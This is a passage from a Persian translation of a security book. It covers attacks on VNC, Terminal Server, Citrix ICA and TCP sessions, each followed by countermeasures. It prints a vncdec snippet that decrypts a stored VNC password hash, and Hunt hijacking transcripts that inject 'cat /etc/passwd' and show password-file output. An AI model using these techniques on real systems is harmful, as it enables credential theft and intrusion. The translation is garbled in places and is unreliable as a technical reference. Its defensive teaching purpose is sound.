اگر شما Vnc را بدون هيچ تغييري انتخاب كرديد ، تمامي ترافيك شبكهاي بين ايستگاه كاري و سرور كدبندي ميشود ، البته بعد از اعتبار بخشيدن به آنها . هنگامـي كه اين ترافيك مستدلاً بسيار مشكل شد ، ميگويد telnet ، زيرا ترافيك فشرده شده است . اين غير ممكن نيست كه برنامه Vnc قابل دسترس ميباشد ، بنابراين سطح بالاتر ريسك ، با هم ارتباطداشتن با استفاده از Vnc بدون كدبندي ميباشد . يك مهاجم ممكن است قادر به ديدن صفحه نمايشگر ديگران و گرفتن كلمات رمز سيستمهاي ديگر باشد .

# **اقدام متقابل براي استراق سمع Vnc**

خوشبختانه ، مكانيزمهاي بسياري وجود دارد كه ميتوان براي كدبندي ترافيك Vnc استفاده كرد .

بسـياري از Ssh براي كدبندي قسمتهاي مختلف Vnc از ايستگاه كاري به سرور استفاده ميكنند . براي اطلاعات بيشتر و جزئيات براي استفاده از Ssh و تركيباتش . نماييد رجوع <http://www.uk.research.att.com/Vnc/sshVnc.html> سايت به ، Vnc با

سرانجام ، شما مي توانيد از TpcWrappers جهت كنترل دسترسي به ايستگاه كاري از طريق آدرس ip استفاده نماييد .

[http://www.uk.research.att.com/Vnc/](http://www.uk.research.att.com/Vnc/sshVnc.html)Archives/1998-09/0168.html

0 **كلمه رمز WinVnc ضعيف**





در اكتبر ۱۹۹۹ ، آقاي Conde Vampiro آسيبپذيريهاي مختلفي مربوط به Vnc را گزارش كرد.

[http://www.securiteam.com/security news/3P5QERFQ0Q.html](http://www.security.com/securitynews/3P5QERFQ0Q.html) 

آسـيبپذيـريهاي مـربوط به اينكه چطور Vnc كلمه رمز سرور را ذخيره ميكند ( به طور خاص در محضرخانه ويندوز) Vnc براي كدبندي كردن كلمه رمز Vnc سرور از  $\rm 3DES$  استفاده ميكند . هر چند آن هر بار كه كلمه رمز را ذخيره ميكند از كليد ثابت استفاده ميكند . (٨٨٧ × ٢٣ ٨٢ ٢٣) ٢٣) يكـبار ديگـر ، ايـن يـك مـثال خـوب بـراي اسـتفاده از رمـز قـوي  $\rm{BES)}$  ( $\rm{3DES}$ ) مـيباشـد . از زمانـي كه ما كليد كدبندي را شناختيم ، بازكردن كدبندي كلمه رمز براي هر Vnc سروري بسيار جزئي ميباشد . كلمه رمز Vnc در كليد محضرخانه ويندوز به مسير زير ذخيره ميشود . Hkey – users \. DefAULT \ SOFTWARE \ DRL \ Win VNC 3 \ Password در مثال ما ، بخش داده شده اين كليد 2E 98 1D C5 48 E0 9E C2 ميباشد . ما ميتوانيم از يك برنامه مثل vncdec براي بدستآوردن كلمه رمز Vnc استفاده كنيم . اگر ما موافق باشيم كه يك سرور از Vnc استفاده كند . (http://www.packetstormsecurity.org/crackers/vncdec.c) براي اطلاعات بيشتر به كتاب هككردن ويندوز Nt و 2000 رجوع نماييد . ما بسادگي كد برنامه را قبل از كمپايل آن تغيير ميدهيم ، بنابراين خط كلمه رمز برنامه مثل زير ميشود . /\* put your password hash here in p[] \* / char p[]={OX2F,OX98,DX1D,OXC5,OX48,OXEO,OX9E, OXC2} سپس ما Vncdec را ايجاد كرده و اجرا ميكنيم .

[shadow]# Vncdec

test

همانطور كه نشان داده شد ، ما كلمه رمز سرور را با سعي بسيار كم بدست آورديم .

# **اقدام متقابل با ابهام كلمه رمز Vnc ضعيف**

در ايـنجا ، ايـن آسـيبپذيـري هنوز در نسخه جاري Vnc وجود دارد . بهترين دفاع شما براي جلوگيري از مهاجمان از دسترسي به محضرخانه سيستم شما ، اعمال كردن سيستم امنيتي پايه ميزبان براي سرور شما است .

کـــد FAQ عرضـــه مـــي كـــند كـــه بعضـــي موضـــوعات امنيتـــي را آدرس١هـــي مـــيiمـــايد . شـــما مـــي توانـــيد FAQ را در ســــايت ل . كنيد پيدا [http://www.uk.research.att.com/Vnc/faq.html](http://www.uk.research.att.com/Vnc/sshVnc.html)

## $CITRIX$   $ICA$

قـبل از web server ، فـايل سـرور ، ترمينال  $\dim$  قابل اعتمادي وجود داشت . به طوري كه بسياري از ارگانها ميليونها دلار در اين سيستمها سرمايهگذاري ميكردند كه به صورت داخلي هر چيزي را پردازش ميكرد . كاربران انتهايي از طريق ترمينالهاي سادهاي براي واردشدن و بازاريابي دادهها به آنها دسترسي پيدا ميكردند .

امـروزه يكـي از بزرگتريـن جذابيـتها بـراي ارگانهـا ، ايسـتگاه كـاري كوچـك مـيباشد . يك راه حل براي دستيابي به تصوير ، صدا و دسترسي به برنامههاي كاربردي وutting – edge مي باشد . بدون نياز به ادامهدادن به ارتقاء ميزكار كاربر انتهايي .

درست است كه ايستگاههاي كاري كوچك ممكن است مشكلات آنها را حل كند ، اما راههاي كمتري در  $\rm{NT}$  براي بالابردن امتيازات از يك كاربر نسبت به راهبر شبكه وجـود دارد . ايـن تكنـيكها فقـط بـه شـما اجازه مي<هند كه ايستگاه كاري داخلي خود را راهبري نماييد و ترفيعدادنهاي بيشتر در طول شبكه حقيقتاً نياز به يك محدوده بازكاري (Demain) دارد.

Server Terminal يـك شـبه تغيـير كـرده اسـت . امـروزه يـك شـاهكار و بالاتريـن امتياز ممكن ، اجازهدادن به يك مهاجم براي بدستآوردن دادهها بر روي سيستمهاي داراي اطلاعات مالي ، قانوني و شرعي ميباشد . امنيت ترمينال سرور مثل خيلي از برنامههاي كاربردي ديگر اگر بطور غير كافي تكميل شود ميتواند ارتباط شما را ضعيف كند .

٣ راه كليدي براي فهم ترمينال سرور وجود دارد . سرور ، ايستگاه كاري و ارتباط دادهاي.

تمامـي سـرورهاي ويـندوز ٢٠٠٠ كنـترل را از طـريق Server Terminal انجام ميدهند كه ميتواند در مركز كنترل ويندوز فعال و يا غيرفعال شود . همچنين ويندوز ٢٠٠٠ و  ${\rm NT}$  ميتوانند اجازه فراهم كردن سرورهاي ايستگاه كاري را بدهند .

تعداد زيادي ايستگاه كاري قابل دسترس براي ارتباط به Server Terminal وجوددارد .

داده Server Terminal از طـريق پـروتكل Desktop Remote مايكروسافت انتقال پيدا ميكند . (-5RDP (و يا در حالت Citrix ، همراه پروتكل ICA آنها .

```
هر دو سيستم ميتوانند جهت امنيت انتقال داده تنظيم شوند .
```
هـر كـدام از آنهـا مقـدار كارآيـي دارنـد كـه با مقدار منفعتشان محاسبه ميشود و هر كدام جهت موضوعاتي مربوط به امنيت پايه بر روي تكنولوژي انتقال داده بوجود آمدهاند .

تنظيمات پيشگزيده Terminal Server بر روي پورت٣٣٨٩ ، TCP شنيده ميشود .يک مهاجم ميتواند اين شنيدن سرورها را با يک اسکن ساده پورت با هر محدودهاي از آدرس IP جستجو كند. مهاجمان فقط مي توانند ايستگاه كاري Terminal Server شان راهاندازي كنند و براي login و password آماده شدند . براي مبارزهكردن با اين و براي تطبيق Server Terminal از طريق پورت پيشگزيده بسيار مشكل شما ميتوانيد اندازهگيري پايهاي بگيريد .



Tsprobe ، يـك ابـزار كوچـك عالـي مـيباشـد كه در سايت ofGod.comhttp://www.Ham[mer](http://www.hammer/) قرار دارد و در طول يك زير شبكه خواسته شده مـيچـرخد و مـبادرت بـه بازكردن Server Terminal ميكند . لم و رمز كار اين جا است كه مهاجم بايستي براي آن Box اعتبار داشته باشد تا يك handle را دريافـت كـند (آگـاه باشـيد كه اگر شما اعتبار نداشته باشيد آن پيغام 'Found Server No 'را ميدهد ، حتي اگر يك سطر Server Terminal فعال و قابل دسترس باشد .) به طور نمونه فقط يك راهبر با يك كاربر Server Terminalقادر به انجام اين خواهد بود .

اين هنوز يك راه موثر براي بررسيكردن كل يك زير شبكه براي باكسهايي كه بر روي سرويس Server Terminal در حال اجرا ميباشند هست .



exe.TSEnum ) دوبـاره از سايت[Hammer.www://](http://www.hammer/)co[mhttp](http://www.hammer/).ofGod ( يك كم قويتر از TSprobe ميباشد و از روش مختلفي براي شمردن استفاده مي كند .

به صورت پيشگزيده يك Server Terminal با نمايشگر اصلياش ثبت خواهد شد .

TSEnum ، Enum server Net را صـدا مـيزنـد ، API را صـدا مـيزنـد و ساختار 101 – Serverinfo كه مقدارها را بر ميگرداند را در خواست ميكند حتي اگر پورت بر روي ترمينال سرور شنيده شده باشد .

ثبتشدن هنور اعتبار دارد و هر Servery Terminal كه نمايشگر در مورد آن ميداند شمرده خواهد شد و بوسيله TSEnum برگردانده ميشود . همه اينها چيزهاي مورد نياز با پورت ١٣٩ قابل دسترس ميباشد .اضافه بر آن ، همه اينها بدون هيچگونه اعتبار خاصي كار ميكند ، حتي اگر Anoymous Restrict در مقصد بر روي ١ تنظيم شود .

# **اقدامات متقابل : كنترلهاي شبكه براي جلوگيري از شمردن**

تـنها زمانـي كه Server Terminal بر روي اينترنت بايستي قابل دسترس باشد زماني است كه به طور خاص طراحي شده باشد و مقدار خطر آن بررسي و درك شـده باشد . بنابراين اغلب ما بر روي ايستگاههاي كاري كار انجام ميدهيم كه امنيت آنها به طور ضعيف انجام شده باشد و firewall ضعيف داشته باشد و ما اجازه ديدن پورتهاي بالا را هم داشته باشيم در Server Terminal اگر سيستم قسمتي از محدوده باشد آنگاه ميتواند نام محدوده را به خوبي به ما بدهد .

(ACLS (ليسـت كنـترل دسترسـيهـا براي اجازه دادن به آدرسهاي خاصي از اينترنت كه آيا آن از جانب آن موقعيت بايستي قابل دسترسي باشد يا خير ، بايستي تعريف شود . اين مي تواند به كمكردن خطر كمك كند (با فراهم كردن دفاع در عمق)

این  $\rm{AL}$  از درون بسیار مهم میباشد . جايي كه قوانين فايروال اينترنتي ، بايستي ممانعت از دسترسي به داخل  $\rm{D}$  را ايجاد نمايند .

در بسياري از حالات قوانين $\ln$  براي  $\rm{DMZ}$  براي ردكردن همه آنها تنظيم نشده است و آنها فقط ميزبانهاي خاصي را بوسيله پورت اجازه ميدهند .

با تغييردادن پورت براي دستورات مختلف ديگر ، براي سرويسهاي ديگر يا براي تعداد پورتهاي بالاتر. شما ميتوانيد آشكارسازي( افشا و نمايش) تان را كم كنيد .

# **اقدام متقابل پورت سرور :**

پورت پيشگزيده كه شنيده ميشود ميتواند دوباره تعيين شود ، بوسيلة تغييردادن كليه محضرخانه زير از ٣٣٨٩ براي پورت خواسته شده شما . \HKLM\System\CurrentControlset\Control\TerminalServer\WinStation\RDP-TCP Value : PortNumber REG\_DWORD=3389

ايستگاه كاري براي اتصال به اين سرويس روي پورت غيراستاندارد نياز است كه پورت دوباره جهت داده شود يا تغيير داده شود . ) ايجاد يك ارتباط براي آدرس Server Terminal شما ) خارجكردن ارتباط به يك فايل CNS ) اين ميتواند بوسيلة روشن كردن نوار ارتباط و انتخاب كردن Expert |File انجام شود). ) ويرايش فايل CNS با Pad Not و تغيير پورت خط سرور براي همان پورت كه شما را ديده است . ) واردكردن فايل CNS به داخل مدير ارتباط ايستگاه كاري

ايستگاه كاري Terminal Server Activex بر روي TCP و پورت ٣٣٨٩ كار ميكند و نمي تواند تغيير يابد .

#### **Terminal Server**

Server Terminal خطـرات و نگرانـيهايي را براي هر دو حالت اجرايي وحالت سرور برنامه كاربران معرفي ميكند ، همانطوري كه با هر تكنولوژي فهم كاربر و امنيت نيازمنديها ميتواند به محدودكردن پتانسيل آشكارسازي كمك كند .

زمانـي كـه بعضـي از آشكارسـازيهـا در هـر محـيط شـبكهاي بوجـود مـيآيـند محدودكردن آشكارسازي زماني كه ه نوز درحال فراهم كردن مقداري است بزرگترين رقابتكردن ( دعوت به جنگ كردن) است.

اولين ناحيهاي كه براي تهاجم ، تمركز خواهندكرد ، اقدام كردن بدون هيچ امتياز جاري ميباشد.





حـدسزدن كلمـه رمـز اغلـب سـادهتريـن راه مـيباشـد . زيـرا كلمـات رمز بسيار ضعيف ، بر روي كامپيوترها بسيار رايج هستند و بد بكار ميروند . شما ميتوانيد اين حـدس;دن را و بـا اسـتفاده از مقـدار حبس يا تحريم كم كنيد . شما ميتوانيد يك سرويس را رد كنيد اما قادر به حبسكردن مقدار راهبري نميباشيد . البته اگر شما امتياز مخصوصي را براي مورد به Terminal Server داشته باشيد . از زمانـي كـه Activex ايسـتگاه كـاري Server Terminalدنبال پورت ميگردد نميتواند تغيير پيدا كند . استفاده از TSGrinder در اين محيطها كه شناخته شدهاند برای استفاده ايستگاه كاری  ${\rm A} {\rm citive}$  بسيار موثرتر ميباشند ، زيرا شما پورت  ${\rm TCP}$  را ميدانيد و از ٣٣٨٩ تغيير پيدا نميكند . TSGrinder به اين تابع نيرو ميدهد . بوسيلة iterating از طريق فايل نام كاربري و كلمه رمز در يك تقلاكردن براي نيروي بيرحم حساب كاربر . TSGrinder از كنترل ACtivex Server Terminal براي اين كار استفاده ميكند .

هـر چـند كنـترل Activex به طور خاصي براي ردكردن دسترسي Script جهت متدهاي كلمه رمز طراحي شده ، متدهاي imsTSCNonScriptable مي توانند همراه شيرازه جدول در  $++ \subset \mathbb{C}$  قابل دسترس باشند .

اولين مرحله تغيير نام دادن حساب راهبر شبكه و جلوگيري از دسترسي به پورتهاي ١٣٥ و ١٣٩ به خوبي  $\mathbf{SNNP}$  جهت جلوگيري از شمارش نام كاربري و كشف كردن حساب 500:  $\rm SID$  تغيير نام يافته ميباشد .

دوميـن مـرحله وانمودكـردن مهاجمـان بـه داشـتن كلمه كاربري و توانايي دسترسي براي ورود به صفحات ميباشد . با ايجاد علامت ورود ، شما ميتوانيد به طور موثر TSGrinder را خنثي كنيد .

يـك علامـت (Banner (بـه مهاجمـان نـياز خواهـد داشـت به طوري كه دستي علائم را تصديق نمايد . متد ديگري براي كمكردن اين خطر استفاده كردن از ابزار Tsver ميباشد كه در پايان اين بخش بحث شده است . براي جلوگيري از ارتباط توسط ايستگاه كاري .

# **Rey API.DLL**



ايـن آسـيبپذيـري تحت تاثير شناسايي گرافيكي و ضعف اختيار با MSGina.dll بر روي ويندوز Nt4 قرار ميگيرد . اين هنگامي كه يک رشته دراز قابل ارتجاع باشد در فيلد نام كاربري چندين موضوع ايجاد ميكند.

اگر به صورت جزئي تهيه شود ارتباط را قطع خواهد كرد و بصورت داخلي به سيستم آسيب خواهد رساند .

# **Reg API.DLL**

شـركت مايكروسـافت يـك قطعـه بـرنامه (087-18500 ) را در نوامـبر2000 بـه بـازار عرضـه كـرد . ايـن تكـه برنامه اين آسيبپذيري را با تغييردادن سرويس Server Terminal برطرف كرد و به آن اجازه داد به طور صحيح دادهها را لمس كند .

در مورد اين اطلاعات زيادي در سايت

. دارد وجود /Technest/Security/bulletin/Ms00-087.asp[http://www.microsoft.com](http://www.microsoft.com/)





اسـتاندارد تركيب شود به هزاران نمايندگي (ارائهها و نمايشها) براي زبانهايي مثل چيني يا كرهاي متأسفانه اعتبار ورود انجام نشد و مفهوم ( زمينه) IME از قبل بر اعتباردادن به كاربران سيستم بود .

## **اقدامات متقابل IME**

مايكروسـافت يـك (069-1850M) مشـورتي را بـيرون داد و آن تكـه برنامهاي بود براي كمكردن نسبت خطر در برخورد با نسخههاي مختلف و اين را ميگويد كه مشكل وجود ندارد . درجايي ديگر ( هرگز قبلاً آن را نشنيدهايد) در رابطه با اين در سايت اينترنتي زير اطلاعات زيادي وجود دارد .

[http://www.microsoft.com](http://www.microsoft.com/)/Technest/treeview/default.asp?URL=/technet /Security/bulletin/Ms00-069.asp



0



شايد آيتمهاي زيادي در طول هر شبكهاي پيدا شودكه از پروتكلهاي text clear براي ورود به شبكه يا مديريت آن استفاده كند .

براي قسمتهاي مختلف زيادي ،پروتكل RDP مايكروسافت يك كانال رمزگذاري(encryption (را براي همه دادههاي حساس نگهداري ميكرد .

در حالت تكميل Citrix ، آنجا توانايي براي يك استراق سمع كننده شبكه وجود داشت تا دسترسي براي ورود به اطلاعات داشته باشد . به عنوان نتيجه تكميلكردن  $XOR$  ، مزگذاري ،

براي اطلاعات بيشتر سايت زير را چك كنيد .

<http://www.securiteam.com/securitynews/5XQ0H000CK.html>



# **اقدام متقابل ICA**

بهتريـن راهحـل اجراكـردن ( تكمـيلكردن)  $Citrix$  ميباشد با استفادهكردن امنيت  $\rm{ISA}$  براي ورود به شبكه كه از رمزگذاري استفاده ميكند (تامين كردن ناحيه رمزگذاري با كانال  $\mathrm{ICA}$  )



# **User Privilege Elevation Attacks**

همانطور كه در ابتدا متذكر شديم ، Server Terminal براي درجه جديدي از پتانسيل تحقق نيافته ، موجب اين حملات شده است.

بـراي تنظيمات اوليه Server Terminal نياز داريد مطمئن شويد كه برنامهها در up start شروع شوند و آن كنترلها در جايي براي محدوديت اين است كه چه ابزارهايي ميتوانسته اجرا شوند .

مطالب زيـادي در اين زمينه تا اين اندازه در كتاب مطرح نمودهايم . اما اگرچه سعي نمودهايم تا آنجائيكه ممكن است به ترتيب ابزار و فنون مشترك هک كننده را نام بـبريم ، ولـي بـاز هـم تعدادي از آنها تاكنون در طبقهبندي اين مبحث توليد اشكال نمودهاند . ما در اينجا به آن دسته از هجومها تحت چتر عمومي تكنيكهاي پيشرفته اشاره نمودهايم . آنها به بخشهاي ذيل آزادانه طبقهبندي شدهاند :

بخـش ربـودن يا كشرفتن ، خروجيهاي مخفي ، تروجنها ، رفرنويسي ، براندازي محيط سيستم و مهندسي اجتماعي ( اسب تروجن برنامهاي است كه اجراي يك كار معين غير از آنچه كه ساير فعاليتهاي پشت صحنه را عينًا ادامه ميدهند را ميفهماند )

مـا مطالب مناسبي را براي اين مبحث از فصلهاي پيشين كتاب در هر جا كه لازم به تكرار دانستيم، گلچين كردهايم . نتيجه اين است كه يك گنجينه جامع اطلاعات از اين موضوعات را از روي تمام دستههاي نرمافزار، نوع خطمشي و تكنيكها حذف ميكند . بعد از همه ، هككنندگان جنايتكار اغلب يك چنين تمايزهايي را در زمان انتخاب اهدافشان يا مقاصدشان بوجود نميآورند .

#### **Session Hijacking**

ابزار شبكه بعنوان سرايدار تمام عبور و مرور رسمي و ثبت شده شماست .

هـر پـيغام  $\rm E-mai$ ، هر فايل و هر شماره كارت اعتباري مشترک انتقال داده شده بر روي شبكه و توسط اين ابزارها اداره شده است . بوضوح ايمني اين ابزار يک ماموريـت حسـاس و انتقادآمـيز اسـت . بـا ايـن ترس كه تصور كند آيا امكان دارد يك روز آمدوشدهاي شبكه توسط مزاحمين جنايتكار كنترل و دزديده شود ؟ ما هم اكنون توضيح خواهيم داد كه چگونه توسط يك تكنيك بنام سرقت Tep اين امر انجامپذير ميشود .

هـرز بودن Tep از يک اشتباه اساسي در پروتكل  $\rm TCP/IP$  ناشي مي شود .  $\rm TCP/IP$  اجازه مي دهد كه بستهٔ كوچک ، كلاهبرداري و حقه بازي كند و در جرياني قرار بگيرد و بدينوسيله باعث ميشود كه فرمانها بر روي ميزبان خارجي اجرا گردد .به هر حال اين نوع حمله مستلزم يك واسطة سهيم شده ميباشد و مقدار كمي هم موفقيت در برداشت .





با بكارگيري نيروي شكننده و همچنين شكار يا صيد ، مهاجمين ميتوانند ببينند و سپس يك اتصال را بعهده بگيرند .

يكي از تلاشهاي اوليه جهت گذاردن نظرية TCP Hijacking به معرض آزمايش ، نيروي شكننده محصول Mike schiffman بود . خيليها ، مايـْـك را از روي خط سيرو اجراي نخستين وي خواهند شناخت ( آدرس را ببينيد) . اين توليد برنامههاي رايگان ، انقلابي بود در آنچه كه ميتوانست اتصالات TCP را تحت نظر داشته باشد ، سپس يك اتصال را بطور موقت بربايد .

ايـن مهاجميـن توانـا در ارائـه و تسـليم دستورات ، همانند شخصي كه در سيستم علامتگذاري شده است ميباشند . بعنوان مثال اگر ابزارهاي شبكهاي شما در حالت media shared ) واسـطة به شركت گذارده) باشد ، هر اتصالي ميان مركز عملياتي شبكة شما (noc (با ابزار ميتواند توسط مهاجمين كنترل و جاسوسي شود، سپس موفق به سرقت يا ربودن بخش  $\rm Telnet$  شده و يا كلمهٔ عبور براي ابزار  $\rm Cisco$  شما را فعال سازند.

```
+ + + ?) Help
             0) Program information 
             1) Connection database 
             2) Spy on a connection 
              3) Reset a connection 
4) Automated connection reset daemon 
       5) Simplex connection hijack 
    6) Interactive connection hijack 
          7) Packet assembly module 
8) Souper sekret option number eight 
                       9) Step Down
```
يكـي از بهتريـن ويژگـيهاي Juggernaut ، حالت "hijack Connection Simplex) "اتصال سادة ربايندگي)است . اين به مهاجم (Hijacker( اجـازه مـي‹هـد تا فرمانها (Command) به Local system يا سيستم داخلي ارائه گردد . ( يا فرمانها تسليم سيستم محلي شوند) . هميشه Internative'' نفكيك ميگردد . Connection hijack") بـراي استفاده و دسترسي مشكل بوده است . براي اينكه اتصال اغلب بر اساس حملات ACK تفكيك ميگردد . وضـعيت "hijack Simplex "يـا وضـعيت ربودن ساده ، به هر حال مهاجميـن را در جهـت ارائـه يا انجام دستوري كه بر روي سيستم خارجي بموقع اجرا ميشوند قادر ميسازد .

وضـعيت "hijack Simplex ) "ربودن ساده) به هر حال مهاجمين را قادر ميسازد تا بر روي سيستم دور از دسترس ، دستوري را بموقع اجرا كند درست مانند « فعالساختن كلمة رمز "Ohello "كه كلمة رمز فعال Cisco را به "hello "تنظيم ميكند .

# 0**Hunt ُشتن شكار كردن**



ابزار Hunt ) قابل دسترسي در :

http://www.lin.fsid.cvut.cz/~kra/index.html#Hunt) يكـي ديگـر از برنامهٔ سرقت يا ربودن با ويژگي ربايندگي محكمتري است . خالق آن « يائول كروز Pavel »Krauz يك محصول استثنايي بوجود آورده است كه بطور واضح نقطه ضعفهاي موجود در پروتكل TCP را شرح ميدهد .

مانند Juggernaut ) در هم شكننده) ، Hunt نيز براحتي به مزاحمين اجازة جاسوسي بر يك اتصال و جستجو براي يافتن اطلاعات با ارزشي همچون كلمة عبور را مي $\epsilon$ همانطوريكه در مثال زير ملاحظه ميفرماييد .  $\,(\rm{password})\,$ 

```
--- Main Menu --- rcvpkt 1498, free/alloc pkt 63/64 ------
                      1/w/r)list/watch/reset connections 
                                U) host up tests 
a) arp/simple hijack (avoids ask storm if arp used) 
                                s) simple hijack 
                     d) daemons rst/arp/sniff/mac 
                                     o) options 
                                        x) exit 
                                                  > w
        0)172.29.11.207[1038] --> 172.30.52.69[23] 
        1)172.29.11.207[1039] --> 172.30.52.69[23] 
        2)172.29.11.207[1040] --> 172.30.52.69[23] 
        3)172.29.11.207[1043] --> 172.30.52.69[23] 
        4)172.29.11.207[1045] --> 172.30.52.69[23] 
        5)172.29.11.207[1047] --> 172.30.52.69[23] 
                                         choose conn>2 
                          dump [s]rc/[d]st/[b]oth [b]>s 
                                       CTRL-C to break 
                                              Uname –a 
                                                   su 
                                                hello 
                                      cat/etc/password
```
تماشـاي يـك اتصال telnet روي سيستم  $\rm{Unix}$  ميتواند اطلاعات با ارزشي براي مهاجمين فراهم نمايد . همچون كلمهٔ عبور اصلي ( همانطوريكه نشان داده شد) . Hunt مـيتوانـد دستوراتي را كه بايد در سيستم خارجي (دور از دسترس) بموقع اجرا شود ارائه نمايد . بعنوان مثال ، مهاجم ميتواند دستورات را اجرا نمايد و خروجي آن تنها روي سيستم مهاجم به نمايش در آيد ، بطوريكه بسختي بازيابي يا پيدا شود . --- Main Menu --- rcvpkt 76, free/alloc pkt 63/64 ------1/w/r)list/watch/reset connections U) host up tests a) arp/simple hijack (avoids ask storm if arp used) s) simple hijack d) daemons rst/arp/sniff/mac o) options  $x)$  exit  $>$  s 0)172.29.11.207[1517] --> 192.168.40.66[23] choose conn>0 dump connection y/n [n]>n dump [s]rc/[d]st/[b]oth [b]> print src/dst same characters y/n [n] > Enter the command string you wish executed or[cr]>cat/etc/passwd cat /etc / passwd root :rhayr.AHfasd:0:1:Super-User:/:/sbin/sh daemon:x:1:1::/: bin:x:2:2::/user/bin: sys:x:3:3::/: adm:x:4:4:Admin/var/adm: 1p:x:71:8:Line Printer Admin /usr/spool/lp: uucp:x:5:5:uucp Admin:/usr/lib/uucp: nuucp:x:9:9:uucpAdmin:/var/spool/uncppublic:/usr/lib/uucp/uucico listen :x:37:Network Admin:/usr/net/nls: nobody:x:60001:60001:Nobody:/: noaccess:x:60002:60002:NO Access User:/: nobody 4:x:65534:65534:SunsOS 4.x Nobody:/: sm:a401ja8fFla.;:100:1::/export/home/sm:/bin/sh [r] eset connection/[s]ynchronize /[n]one [r]>n done

همانطوريكـه مستحضـريد يـك دسـتور خيانتكارانه (password/etc/cat (ميتواند به سيستم "system remote "يا بيگانه فرستاده و بموقع اجرا شود و (خروجي) نتيجة آن فقط روي سيستم مهاجم نشان داده شود .

# **اقدامات متقابل Hijacking**

 $Tel net = Tel$  Net

اتخـاذ پـروتكلهاي ارتـباطات بـه رمز در آمده همچون IPSec يا SSH تاثير تهاجم نيروي استراق سمع مثل hijacking session را بمقدار زيادي كاهش و حتـي در مـواردي خنثـي مـينمايد . اگرچه تكنولوژيهاي شبكهاي تغيير يافته با دفاع مناسب بر عليه چنين حملههايي در نظر گرفته شده بودند ، اما ابزار (Tools (اخطار شـبكه (monitory – Network (بـا مهـارت كافـي نقـل وانـتقال تكـنولوژيها را در شـرايط مطئمـن محاصـره مـينمايد . بنابراين بهترين وسيلة دفاعي

همان Encryption ميباشد .(رمزگذاري)

# **DOORS Back) دربهاي خروجي پنهاني)**

وقتـيكه مزاحميـن مسـتقر مـيشـوند ، بسـيار مشكل است ، سيستم از حضور آنها خلاص شود . حتي اگر خلاءهاي اصلي هم بتوانند شناسايي و علامتگذاري شوند ، مهاجمين مكار ، مكانيزمي را ايجاد مينمايند كه بسرعت بتوانند به هوي و هوس مجدد خويش بقيه برسند ، اين مكانيزم "back DOORS" ناميده ميشود. ( يعني راه خروجي پنهاني)

يافتـن و پـاک<code>Back DOORS</code> دارند . تـنها راه نجات و (بازگردان) بازيافت مجدد دادهها پس از حمله يا تهاجم ، دوباره ذخيرهسازي سيستم عامل از Original Media و شروع به يک بازرسي طولاني جهت دوباره ذخيرهسازي دادههاي كاربردي و كاربرها از back  $u$ هاي واضح ميباشد (يعني ميتوانيم بازگردان فايلها را روي ديسكت ذخيره و كپي كنيم و از دادههاي كاربردي و كاربر يك كپي پشتيبان بگيريم) بازيافتهاي كامل اين ويژگي و خاصيت ، امري پيچيد و بغرنج شده است ، بخصوص وقتيكه سيستمها پيكرهبنديهاي منحصربفردي دارند ، هرگـز مسندسازي نشدهاند ( يعني سيستمها با فرمهاي واحد غيرقابل اخطار يا آموزش) . در فصلهاي بعدي مكانيزمهاي بسياري را كه هككنندگان جنايتكار آنرا بكار ميبرند ارائه خواهيم داد تا كنترلي بر روي سيستمهاي مقصد اعمال گردد ، از اينرو مجريان مي $\vec{p}$ انند بسرعت مداخلهها و مزاحمتها را شناسايي كنند و تا آنجائيكه امكان دارد از اين اصـلاح مجـدد مشقتبار سيستم ممانعت بعمل آورند . ما درجائيكه لازم باشد به جزئيات خواهيم پرداخت ، اما در كل اميدواريم بازنگري جامعي از تكنيكهاي عمومي به شما ارائه داده باشيم .





بسـياري از مديـران سيستم تشخيص ميدهند كه حسابهاي معادل كاربر ارشد ، منابع حساس و مهمي براي حفاظت و رسيدگي هستند . آنچه كه مشكلتر است براي ردپا پيداكردن بطور نامحسوس ،حسابهايي هستندكه امتيازات كاربرارشد دارد . هككنندگان جنايتكار برآنند تا حسابهايي بدون شكست سيستمهاي غالب ايجاد نمايند .

### **NT / 2000**

